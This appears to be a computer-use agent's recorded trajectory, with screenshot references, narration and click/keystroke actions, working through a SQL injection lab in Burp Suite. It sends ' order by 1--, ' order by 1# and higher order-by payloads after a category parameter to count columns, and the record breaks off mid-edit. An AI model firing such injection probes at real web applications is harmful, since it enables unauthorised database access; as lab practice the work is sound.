
Place Burp beside the notes and copy the ' order by 1-- payload.
{"action": "mouse_move", "coordinate": [931, 75]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [550, 59]}
{"action": "mouse_move", "coordinate": [505, 76]}
{"action": "left_mouse_up"}
{"action": "left_click_drag", "start_coordinate": [623, 494], "coordinate": [475, 498]}

{"action": "left_click_drag", "start_coordinate": [757, 215], "coordinate": [678, 215]}
{"action": "key", "text": "ctrl+c"}
Paste the payload after Accessories, URL-encode it with Ctrl+U, and send the request.
{"action": "left_click", "coordinate": [170, 244]}
{"action": "key", "text": "ctrl+v"}

{"action": "left_click_drag", "start_coordinate": [54, 252], "coordinate": [167, 243]}

{"action": "key", "text": "ctrl+u"}

{"action": "left_click", "coordinate": [30, 161]}

{"action": "left_click", "coordinate": [762, 216]}

Change the payload to ' order by 1#, paste it URL-encoded into the request, and send it.
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "#"}
{"action": "mouse_move", "coordinate": [757, 214]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [672, 203]}
{"action": "mouse_move", "coordinate": [672, 214]}
{"action": "left_mouse_up"}

{"action": "left_click", "coordinate": [170, 242]}
{"action": "key", "text": "ctrl+v"}
{"action": "left_click_drag", "start_coordinate": [51, 251], "coordinate": [170, 243]}

{"action": "type", "text": "U"}

{"action": "key", "text": "ctrl+z"}

{"action": "left_click_drag", "start_coordinate": [50, 251], "coordinate": [168, 242]}

{"action": "key", "text": "ctrl+u"}

{"action": "left_click", "coordinate": [36, 159]}

Resend the request with order by 2 and then order by 3, which returns 500.
{"action": "left_click", "coordinate": [781, 222]}

{"action": "key", "text": "Return"}
{"action": "type", "text": "--"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "left_click", "coordinate": [128, 252]}

{"action": "key", "text": "BackSpace"}
